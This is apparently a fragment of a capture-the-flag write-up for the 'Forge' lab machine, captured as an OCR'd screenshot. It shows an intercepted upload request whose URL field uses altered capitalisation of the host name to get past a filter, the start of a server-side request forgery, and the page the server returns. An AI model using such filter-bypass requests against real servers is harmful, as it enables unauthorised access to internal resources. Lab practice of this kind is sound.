 1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 url=http://forGe.htb&remote=1
Search...
0 matches
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the
following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="
http://forge.htb/uploads/QY6rIt8j4dy9UTQVS
uhm">
http://forge.htb/uploads/QY6rIt8j4dy9UTQ
VSuhm
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
Search...
0 matches